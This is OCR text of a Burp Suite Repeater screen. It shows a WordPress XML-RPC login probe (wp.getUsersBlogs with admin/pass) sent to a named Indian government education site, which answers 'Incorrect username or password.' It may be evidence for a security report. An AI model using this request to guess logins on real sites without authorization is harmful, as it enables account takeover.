 EN 11:54
Burp Suite Professional v2023.3.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn InQL Settings
1 × +
Send Cancel < > Target: https://boatwr.education.gov.in HTTP/2
Request
Pretty Raw Hex
\n
1 POST /xmlrpc.php HTTP/2
2 Host: .gov.in
3 Cookie: av7dg8ogqcsrle7btmeghl; pll_language=hi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 164
16
17 <methodCall>
18 <methodName>wp.getUsersBlogs</methodName>
19 <params>
20 <param><value>admin</value></param>
21 <param><value>pass</value></param>
22 </params>
23 </methodCall>
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 X-Robots-Tag: noindex, follow
6 Set-Cookie: path=/
7 Vary: Accept-
8 Content-Type: text/xml; charset=UTF-8
9 Content-Length: 403
10 Date: Thu, 08 Aug 2024 06:24:25 GMT
11 Server: LiteSpeed
12 Alt-Svc: h3=":443"; ma=2592000, h3-29=":443"; ma=2592000, h3-Q050=":443"; ma=2592000,
h3-Q046=":443"; ma=2592000, h3-Q043=":443"; ma=2592000, quic=":443"; ma=2592000; v="43,46"
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <methodResponse>
16 <fault>
17 <value>
18 <struct>
19 <member>
20 <name>
faultCode
</name>
21 <value>
<int>
403
</int>
</value>
22 </member>
23 <member>
24 <name>
faultString
</name>
25 <value>
<string>
Incorrect username or password.
</string>
</value>
26 </member>
pingback 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 18
Response headers 11
Done 936 bytes | 160 millis